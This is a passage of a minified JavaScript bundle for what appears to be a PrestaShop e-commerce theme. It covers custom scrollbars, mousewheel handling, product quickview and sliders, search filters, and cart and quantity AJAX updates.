t+i*(.499999999999997*r*s+-2.5*s*s+5.5*r+-6.5*s+4*e)}}(g.time,f,y,n,o),m[t]=Math.round(g.currVal)+"px"):m[t]=i+"px",u.call()}g.stop=0,"none"!==s&&function(){if(null==g.id)return;window.requestAnimationFrame?window.cancelAnimationFrame(g.id):clearTimeout(g.id);g.id=null}(),a=1e3/60,g.time=p+a,l=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return b(),setTimeout(e,.01)},g.id=l(v)},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},J=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],i=0;i<t.length;i++){var n=t[i];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},Z=function(e,t){try{delete e[t]}catch(i){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ie=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ne=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]};t.fn[i]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==s(e)&&e?void t.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},t[i]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==s(e)&&e?void t.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},t[i].defaults=r,window[i]=!0,t(window).bind("load",(function(){t(o)[i](),t.extend(t.expr[":"],{mcsInView:t.expr[":"].mcsInView||function(e){var i,n,o=t(e),s=o.parents(".mCSB_container");if(s.length)return i=s.parent(),(n=[s[0].offsetTop,s[0].offsetLeft])[0]+ne(o)[0]>=0&&n[0]+ne(o)[0]<i.height()-o.outerHeight(!1)&&n[1]+ne(o)[1]>=0&&n[1]+ne(o)[1]<i.width()-o.outerWidth(!1)},mcsInSight:t.expr[":"].mcsInSight||function(e,i,n){var o,s,r,a,l=t(e),c=l.parents(".mCSB_container"),u="exact"===n[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return o=[l.outerHeight(!1),l.outerWidth(!1)],r=[c[0].offsetTop+ne(l)[0],c[0].offsetLeft+ne(l)[1]],s=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],r[0]-s[0]*(a=[o[0]<s[0]?u[0]:u[1],o[1]<s[1]?u[0]:u[1]])[0][0]<0&&r[0]+o[0]-s[0]*a[0][1]>=0&&r[1]-s[1]*a[1][0]<0&&r[1]+o[1]-s[1]*a[1][1]>=0},mcsOverflow:t.expr[":"].mcsOverflow||function(e){var i=t(e).data(n);if(i)return i.overflowed[0]||i.overflowed[1]}})}))}()})?n.apply(t,o):n)&&(e.exports=t)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,i){var n;i=[i(0)],void 0!==(t="function"==typeof(n=function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],s=Array.prototype.slice;if(e.event.fixHooks)for(var r=n.length;r;)e.event.fixHooks[n[--r]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(n){var o=n||window.event,r=s.call(arguments,1),l=0,d=0,h=0,p=0,f=0,m=0;if((n=e.event.fix(o)).type="mousewheel","detail"in o&&(h=-1*o.detail),"wheelDelta"in o&&(h=o.wheelDelta),"wheelDeltaY"in o&&(h=o.wheelDeltaY),"wheelDeltaX"in o&&(d=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(d=-1*h,h=0),l=0===h?d:h,"deltaY"in o&&(l=h=-1*o.deltaY),"deltaX"in o&&(d=o.deltaX,0===h&&(l=-1*d)),0!==h||0!==d){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");l*=g,h*=g,d*=g}else if(2===o.deltaMode){var y=e.data(this,"mousewheel-page-height");l*=y,h*=y,d*=y}if(p=Math.max(Math.abs(h),Math.abs(d)),(!i||p<i)&&(i=p,u(o,p)&&(i/=40)),u(o,p)&&(l/=40,d/=40,h/=40),l=Math[l>=1?"floor":"ceil"](l/i),d=Math[d>=1?"floor":"ceil"](d/i),h=Math[h>=1?"floor":"ceil"](h/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var v=this.getBoundingClientRect();f=n.clientX-v.left,m=n.clientY-v.top}return n.deltaX=d,n.deltaY=h,n.deltaFactor=i,n.offsetX=f,n.offsetY=m,n.deltaMode=0,r.unshift(n,l,d,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,r)}}function c(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){"use strict";i.r(t),i(14),i(7),i(15);t=i(1);var n=i.n(t),o=(t=i(0),i.n(t));function s(e,t){var i=t.children().detach();t.empty().append(e.children().detach()),e.append(i)}function r(){n.a.responsive.mobile?o()("*[id^='_desktop_']").each((function(e,t){var i=o()("#".concat(t.id.replace("_desktop_","_mobile_")));i.length&&s(o()(t),i)})):o()("*[id^='_mobile_']").each((function(e,t){var i=o()("#".concat(t.id.replace("_mobile_","_desktop_")));i.length&&s(o()(t),i)})),n.a.emit("responsive update",{mobile:n.a.responsive.mobile})}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==a(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==a(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===a(e)?e:String(e)}(n.key),n)}}n.a.themeSelectors={product:{tabs:".tabs .nav-link",activeNavClass:"js-product-nav-active",activeTabClass:"js-product-tab-active",activeTabs:".tabs .nav-link.active, .js-product-nav-active",imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover"},listing:{searchFilterToggler:"#search_filter_toggler, .js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form"},arrowDown:".arrow-down, .js-arrow-down",arrowUp:".arrow-up, .js-arrow-up",clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a",carrierExtraContent:".carrier-extra-content, .js-carrier-extra-content"}},o()(document).ready((function(){n.a.emit("themeSelectorsInit")})),n.a.responsive=n.a.responsive||{},n.a.responsive.current_width=window.innerWidth,n.a.responsive.min_width=992,n.a.responsive.mobile=n.a.responsive.current_width<n.a.responsive.min_width,o()(window).on("resize",(function(){var e=n.a.responsive.current_width,t=n.a.responsive.min_width,i=window.innerWidth;e=t<=e&&i<t||e<t&&t<=i;n.a.responsive.current_width=i,n.a.responsive.mobile=n.a.responsive.current_width<n.a.responsive.min_width,e&&r()})),o()(document).ready((function(){n.a.responsive.mobile&&r()})),o()(document).ready((function(){var e;1===o()("body#checkout,body#cart").length&&((e=o()(n.a.themeSelectors.checkout.termsLink))&&(e.addClass("dialog-btn").attr("data-dialog","#js-dialog"),e.on("click",(function(e){var t=(e=o()(e.target)).attr("href");t&&(o()(".js-dialog-title").text(e.text()),o.a.get(t+="?content_only=1",(function(e){(e=o()(e).find(".checkout-terms").clone()).find('p strong:contains(" ")').parent().replaceWith(""),o()(".js-modal-content").html(e)})).fail((function(e){n.a.emit("handleError",{eventType:"clickTerms",resp:e})})))}))),o()(n.a.themeSelectors.checkout.giftCheckbox).on("click",(function(){o()("#gift").collapse("toggle")}))),n.a.on("updatedDeliveryForm",(function(e){void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&(o()(n.a.themeSelectors.checkout.carrierExtraContent).hide(),e.deliveryOption.next(n.a.themeSelectors.checkout.carrierExtraContent).slideDown())})),o()(document).on("touchstart touchend click",".cart-item .qty button, .ldb-cart-item .quantity a",(function(){return document.activeElement.blur()}))})),o()(document).ready((function(){o()("body#order-detail")&&o()("".concat(n.a.themeSelectors.order.returnForm," table thead input[type=checkbox]")).on("click",(function(){var e=o()(this).prop("checked");o()("".concat(n.a.themeSelectors.order.returnForm," table tbody input[type=checkbox]")).each((function(t,i){o()(i).prop("checked",e)}))}))})),o()(document).ready((function(){o()(".password-toggle").on("click",(function(){var e=o()(this).parent(),t=e.find("input");e.toggleClass("--visible"),t.attr("type","text"===t.attr("type")?"password":"text")}))})),i(8);var c=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){o()(".js-product-miniature").each((function(e,t){var i,n=o()(t).find(".discount-product"),s=o()(t).find(".on-sale"),r=o()(t).find(".new");n.length&&(r.css("top",2*n.height()+10),n.css("top",-o()(t).find(".thumbnail-container").height()+o()(t).find(".product-description").height()+10)),s.length&&(n.css("top",parseFloat(n.css("top"))+s.height()+10),r.css("top",2*n.height()+s.height()+20)),5<o()(t).find(".color").length&&(i=0,o()(t).find(".color").each((function(e,t){4<e&&(o()(t).hide(),i++)})),o()(t).find(".js-count").append("+".concat(i)))}))}}])&&l(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();o()(document).ready((function(){function e(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===o()(e.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return o()(e.target).parent()[0].dataset.searchUrl}var t=window.location.href,i=(n.a.on("clickQuickView",(function(e){e={action:"quickview",id_product:e.dataset.idProduct,id_product_attribute:e.dataset.idProductAttribute},o.a.post(n.a.urls.pages.product,e,null,"json").then((function(e){o()("body").append(e.quickview_html);var t=o()("#quickview-modal-".concat(e.product.id,"-").concat(e.product.id_product_attribute));t.modal("show"),i(t),t.on("hidden.bs.modal",(function(){t.remove()}))})).fail((function(e){n.a.emit("handleError",{eventType:"clickQuickView",resp:e})}))})),function(e){var t=o()(n.a.themeSelectors.product.arrows),i=e.find(".js-qv-product-images");o()(n.a.themeSelectors.product.thumb).on("click",(function(e){o()(n.a.themeSelectors.product.thumb).hasClass("selected")&&o()(n.a.themeSelectors.product.thumb).removeClass("selected"),o()(e.currentTarget).addClass("selected"),o()(n.a.themeSelectors.product.cover).attr("src",o()(e.target).data("image-large-src"))})),i.find("li").length<=4?t.hide():t.on("click",(function(e){o()(e.target).hasClass("arrow-up")&&o()(".js-qv-product-images").position().top<0?(s("up"),o()(n.a.themeSelectors.arrowDown).css("opacity","1")):o()(e.target).hasClass("arrow-down")&&i.position().top+i.height()>o()(".js-qv-mask").height()&&(s("down"),o()(n.a.themeSelectors.arrowUp).css("opacity","1"))})),e.find(n.a.selectors.quantityWanted).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),o()(n.a.themeSelectors.touchspin).off("touchstart.touchspin")}),s=function(e){var t=o()(".js-qv-product-images"),i=o()(".js-qv-product-images li img").height()+20,n=t.position().top;t.velocity({translateY:"up"===e?n+i:n-i},(function(){0<=t.position().top?o()(".arrow-up").css("opacity",".2"):t.position().top+t.height()<=o()(".js-qv-mask").height()&&o()(".arrow-down").css("opacity",".2")}))},r=(o()("body").on("click",n.a.themeSelectors.listing.searchFilterToggler,(function(){o()(n.a.themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"),o()(n.a.themeSelectors.contentWrapper).addClass("hidden-sm-down"),o()(n.a.themeSelectors.footer).addClass("hidden-sm-down")})),o()("".concat(n.a.themeSelectors.listing.searchFilterControls," ").concat(n.a.themeSelectors.clear)).on("click",(function(){o()(n.a.themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),o()(n.a.themeSelectors.contentWrapper).removeClass("hidden-sm-down"),o()(n.a.themeSelectors.footer).removeClass("hidden-sm-down")})),o()("".concat(n.a.themeSelectors.listing.searchFilterControls," .ok")).on("click",(function(){o()(n.a.themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),o()(n.a.themeSelectors.contentWrapper).removeClass("hidden-sm-down"),o()(n.a.themeSelectors.footer).removeClass("hidden-sm-down")})),o()("body").on("change","".concat(n.a.themeSelectors.listing.searchFilters," input[data-search-url]"),(function(t){n.a.emit("updateFacets",e(t))})),o()("body").on("click",n.a.themeSelectors.listing.searchFiltersClearAll,(function(t){n.a.emit("updateFacets",e(t))})),o()("body").on("click",n.a.themeSelectors.listing.searchLink,(function(e){e.preventDefault(),n.a.emit("updateFacets",o()(e.target).closest("a").get(0).href)})),window.addEventListener("popstate",(function(e){e=e.state,window.location.href=e&&e.current_url?e.current_url:t})),o()("body").on("change","".concat(n.a.themeSelectors.listing.searchFilters," select"),(function(e){e=o()(e.target).closest("form"),n.a.emit("updateFacets","?".concat(e.serialize()))})),n.a.on("updateProductList",(function(e){o()(n.a.themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets),o()(n.a.themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters),o()(n.a.themeSelectors.listing.listTop).replaceWith(e.rendered_products_top),o()(n.a.themeSelectors.listing.list).replaceWith(e.rendered_products),o()(n.a.themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom),e.rendered_products_header&&o()(n.a.themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header),(new c).init(),o()(".page-loading").remove()})),n.a.on("updateFacets",(function(){1!==o()(".page-loading").length&&o()("body").append('<div class="page-loading">\n<div class="inner">\n<div class="content"><span class="spinner"></span></div>\n</div>\n</div>'),o()(".sort-menu").slideUp()})),o()(".sort-menu a").on("click",(function(){o()(".sort-menu a").removeClass("checked"),o()(this).addClass("checked")})),o()(document).on("click",(function(e){o()(".category-sort").not(o()(".category-sort").has(o()(e.target))).children(".sort-menu").slideUp(),o()(".extend").length&&o()(".category-filters").not(o()(".category-filters").has(o()(e.target))).removeClass("extend")})),o()(".open-filter").on("click",(function(){var e,t;o()(".extend").length||(e=o()(".category-filters").height(),t=o()(".category-filters").offset().top+e,o()(this).scrollTop()<t&&o()("html, body").animate({scrollTop:t-e},600)),o()(".category-filters").toggleClass("extend")})),o()(".category-tree ul")),a=r.children().length-6;0<a&&o()("<li class='category-tree-show'><a href='javascript:void(0)'>+".concat(a,"</a></li>")).insertAfter(r.children()[5]).find("a").click((function(){o()(this).parent().remove()}))}));t=i(9);var u=i.n(t),d=(i(16),0);function h(e,t,i){e.length&&o()(window).on("resize scroll",(function(){i&&(t.isInViewport()?(e.removeClass("stick"),t.css("min-height","")):e.hasClass("stick")||(t.css("min-height",t.height()),e.addClass("stick")))}))}function p(){var e=o()(".js-product-container [data-slick]:not(.slick-initialized)");0!==e.length&&e.slick(),o()(".js-qv-product-images img").each((function(e,t){o()(t).attr("data-rel",e)})),o()(".js-thumb").on("click",(function(e){d=o()(e.target).data("rel"),setTimeout((function(){o()(".js-product-slider").slick("slickGoTo",d)}),50)})),lightGallery(document.querySelector(".js-product-slider"),{download:!1,getCaptionFromTitleOrAlt:!1,selector:"img"}),o()(window).on("resize scroll",(function(){var e,t;992<=window.innerWidth&&(e=o()(".product .product-thumbnails .thumbs-wrapper"),(t=o()(".app-header")).isInViewport()?(e.removeClass("thumbs-sticky"),t.css("min-height","")):e.hasClass("thumbs-sticky")||(t.css("min-height",t.height()),e.addClass("thumbs-sticky")))})),o()(".js-playVideo").length&&(o()(".js-product-slider").on("afterChange",(function(e,t,i,n){0==o()('.slick-slide[data-slick-index="'+i+'"] .js-playVideo').length&&f(!1)})),o()(".js-playVideo").on("click",(function(){return f()})))}function f(e){e=!(0<arguments.length&&void 0!==e)||e;var t=o()(".product-video iframe");t.length&&t[0].contentWindow.postMessage('{"event":"command","func":"'+(e?"play":"stop")+'Video","args":""}',"*")}function m(){o()(".js-file-input").on("change",(function(e){var t;(e=o()(e.currentTarget)[0])&&(t=e.files[0])&&o()(e).prev().text(t.name)}))}o()(document).ready((function(){o()(document).on("click",".product .product-submit",(function(){this.querySelector("button").click()})),(e=o()("#quantity_wanted")).TouchSpin({verticalbuttons:!1,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6}),o()("body").on("change keyup","#quantity_wanted",(function(e){o()(e.currentTarget).trigger("touchspin.stopspin"),n.a.emit("updateProduct",{eventType:"updatedProductQuantity",event:e})})),m();var e,t,i,s=o()(".product-accessories");0==s.find("[data-ldb-slider]").length?s.remove():((e=0==o()("#nos-kits").length)&&s.attr("data-active","produits-similaires")&&o()('[data-target="nos-kits"]').remove(),o()(".accessories").css("min-height",o()(".accessories > div:visible").height()+"px"),e||o()(".product-accessories .tab").on("click",(function(){s.attr("data-active",o()(this).data("target"))}))),(t=Array.from(document.querySelectorAll(".js-player")).map((function(e){return new u.a(e,{controls:["play-large","play","progress","current-time","pip"],tooltips:{controls:!1,seek:!1}})}))).forEach((function(e){e.on("play",(function(i){t.forEach((function(t){t===e||t.paused||t.stop()}))}))})),o()('.product.a-b-testing .product-label[role="tab"]').on("click",(function(){o()(this).next().slideToggle()})),o()(document).on("change",".alt-select",(function(){o()("input[data-product-attribute="+this.dataset.productAttribute+"][value="+this.value+"]")[0].click()})),setTimeout(p,5),h(o()(".product-sticky"),o()(".js-product-actions"),992<=window.innerWidth),h(o()(".product-actions"),o()(".js-actions"),window.innerWidth<=760),n.a.on("updatedProduct",(function(e){setTimeout((function(){o()(".js-productPricesDiscount").html(o()(".js-productPricesDiscount-source").html())}),500),m(),p(),e&&e.product_minimal_quantity&&(e=parseInt(e.product_minimal_quantity,10),o()("#quantity_wanted").trigger("touchspin.updatesettings",{min:e}))})),o()('[data-link-action="add-to-cart-set"]').length&&(i=null,o()("body").on("change touchspin.on.startspin",".product-variants-set *[name]",(function(e){var t=o()(".associated_product-actions").find("form:first").serialize();i=o.a.ajax({url:oh_gilis_productset_url+(-1===oh_gilis_productset_url.indexOf("?")?"?":"&")+t,method:"POST",data:{ajax:1,action:"getProductDetails"},dataType:"json",beforeSend:function(){null!==i&&i.abort()},error:function(e,t,i){"abort"!==t&&o()("section#main > .ajax-error").length},success:function(e,t,i){o()(".product-prices-section").replaceWith(e.product_prices),o()(".product-variants-set").replaceWith(e.product_variants),o()(".product-add-to-cart-set").replaceWith(e.product_add_to_cart)},complete:function(e,t){i=null}})})),o()("body").on("click",'[data-link-action="add-to-cart-set"]',(function(e){e.preventDefault();var t=o()(e.target).attr("href");e={action:"update",add:1,id_customization:0,id_product:o()(e.target).attr("data-id-product"),id_product_attribute:o()(e.target).attr("data-id-product-attribute"),qty:1,token:o()(e.target).attr("data-token")};o.a.post(t,e,null,"json").then((function(e){n.a.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"addProductToCart",resp:e})}))})))})),n.a.cart=n.a.cart||{},n.a.cart.active_inputs=null;var g='input[name="product-quantity-spin"]',y=!1,v=!1,b="";function w(){var e='input[name="qty_giftwrap"]';o()(e).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(o()(e).attr("min"),10),max:1e6}),o.a.each(o()(g),(function(e,t){o()(t).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(o()(t).attr("min"),10),max:1e6})})),o()(n.a.themeSelectors.touchspin).off("touchstart.touchspin"),_.switchErrorStat()}(t=o()("body")).on("click",'[data-link-action="add-to-cart"]',(function(e){e.preventDefault();var t=o()(e.target).attr("href");e={action:"update",add:1,id_customization:0,id_product:o()(e.target).attr("data-id-product"),id_product_attribute:o()(e.target).attr("data-id-product-attribute"),qty:1,token:o()(e.target).attr("data-token")};o.a.post(t,e,null,"json").then((function(e){n.a.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"addProductToCart",resp:e})}))})),t.on("click",'[data-link-action="add-to-cart-gift"]',(function(e){e.preventDefault();var t=o()(e.target).attr("href");e={action:"update",add:1,id_customization:0,id_product:o()(e.target).attr("data-id-product"),id_product_attribute:o()(e.target).attr("data-id-product-attribute"),qty:o()(e.target).closest(".product-line-grid").find(".js-giftWrapQuantity").val(),token:o()(e.target).attr("data-token")};o.a.post(t,e,null,"json").then((function(e){document.location.reload()})).fail((function(e){n.a.emit("handleError",{eventType:"addProductToCart",resp:e})}))})),o()(document).ready((function(){var e=".js-cart-line-product-quantity",t=[],i=(n.a.on("updateCart",(function(){o()(".quickview").modal("hide")})),n.a.on("updatedCart",(function(){w()})),w(),o()("body"));function s(t,i){var n;return"on.startupspin"!==(n=i)&&"on.startdownspin"!==n?{url:t.attr("href"),type:function(e){for(var t,i=e.split("-"),n="",o=0;o<i.length;o+=1)t=i[o],n+=t=0!==o?t.substring(0,1).toUpperCase()+t.substring(1):t;return n}(t.data("link-action"))}:!!(t=(n=(n=t).parents(".bootstrap-touchspin").find(e)).is(":focus")?null:n)&&("on.startupspin"===i?{url:t.data("up-url"),type:"increaseProductQuantity"}:{url:t.data("down-url"),type:"decreaseProductQuantity"})}function r(e){e.preventDefault();var i=o()(e.currentTarget),r=e.currentTarget.dataset,l=s(i,e.namespace);l&&(a(),o.a.ajax({url:l.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){var t;_.checkUpdateOpertation(e),t=i,o()(t.parents(".bootstrap-touchspin").find("input")).val(e.quantity),n.a.emit("updateCart",{reason:r,resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:l.type})})))}var a=function(){for(;0<t.length;)t.pop().abort()};function l(e){var i,s=(e=o()(e.currentTarget)).data("update-url"),r=e.attr("value"),l=e.val();l!=parseInt(l,10)||l<0||isNaN(l)?e.val(r):0!=(r=l-r)&&(e.attr("value",l),l=s,s=r,r={ajax:"1",qty:Math.abs(s),action:"update",op:0<s?"up":"down"},i=e,a(),o.a.ajax({url:l,method:"POST",data:r,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){var t;_.checkUpdateOpertation(e),i.val(e.quantity),t=i&&i.dataset?i.dataset:e,n.a.emit("updateCart",{reason:t,resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})})))}i.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',(function(e){r(e),o()(this).hasClass("js-incompatibilityCreamAndGo")&&location.reload()})),i.on("touchspin.on.startdownspin",g,r),i.on("touchspin.on.startupspin",g,r),i.on("focusout keyup",e,(function(e){return"keyup"===e.type?13===e.keyCode&&l(e):l(e),!1})),i.on("hidden.bs.collapse","#promo-code",(function(){o()(".display-promo").show(400)})),i.on("click",".promo-code-button",(function(e){e.preventDefault(),o()("#promo-code").collapse("toggle")})),i.on("click",".display-promo",(function(e){o()(e.currentTarget).hide(400)})),i.on("click",".js-discount .code",(function(e){return e.stopPropagation(),e=o()(e.currentTarget),o()("[name=discount_name]").val(e.text()),o()("#promo-code").collapse("show"),o()(".display-promo").hide(400),!1}))}));var _={switchErrorStat:function(){var e,t=o()(".checkout a");(o()("#notifications article.alert-danger").length||""!==b&&!y)&&t.addClass("disabled"),""!==b?(e=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(b,"</li></ul></article>"),o()("#notifications .container").html(e),b="",v=!1,y&&t.removeClass("disabled")):!y&&v&&(v=y=!1,o()("#notifications .container").html(""),t.removeClass("disabled"))},checkUpdateOpertation:function(e){y=e.hasOwnProperty("hasError"),e=e.errors||"",b=e instanceof Array?e.join(" "):e,v=!0}},k=(t=(o()(document).ready((function(){var e,t,i,n=o()(".e-list .elementor-product-grid");n.length&&(5<=n.children().length&&(e=".e-list .elementor-product-grid article:nth-child(5) img[data-large]",window.addEventListener("lazyloaded",(function(t){t.target.matches(e)&&(t.target.src=t.target.dataset.large)})),e,i=function(){this.src=this.dataset.large},o()(".e-list .elementor-product-grid article:nth-child(5) img[data-large]").each((function(){this.complete||0<o()(this).height()?i.apply(this):o()(this).on("load",(function(){i.apply(this)}))}))),9<n.children().length)&&(t=o()("<input />",{type:"button",value:window.read_more_text,class:"btn btn-green show-more",on:{click:function(){n.toggleClass("active"),t.remove()}}}),n.after(t))})),i(10)),i.n(t)),C=(t=i(11),i.n(t).a),S=(t=i(12),i.n(t)),T=(t=i(13),i.n(t)),x=(t=i(3),i.n(t));function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function D(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==E(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==E(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===E(e)?e:String(e)}(n.key),n)}}var A=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){this.parentFocus(),this.intlTelInputValidation()}},{key:"parentFocus",value:function(){o()(".js-child-focus").focus((function(){o()(this).closest(".js-parent-focus").addClass("focus")})),o()(".js-child-focus").focusout((function(){o()(this).closest(".js-parent-focus").removeClass("focus")}))}},{key:"intlTelInputValidation",value:function(){document.querySelectorAll("[type='tel']").forEach((function(e){k()(e,{initialCountry:"fr"})}));var e={fr:S.a,en:x.a,de:T.a},t=document.documentElement.lang.split("-")[0],i=e.hasOwnProperty(t)?e[t]:x.a;document.querySelectorAll("[name='birthday']").forEach((function(e){console.log(e),new C(e,{locale:i,view:"years",firstDay:1})}))}}])&&D(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function O(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==I(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==I(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===I(e)?e:String(e)}(n.key),n)}}var P=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){var 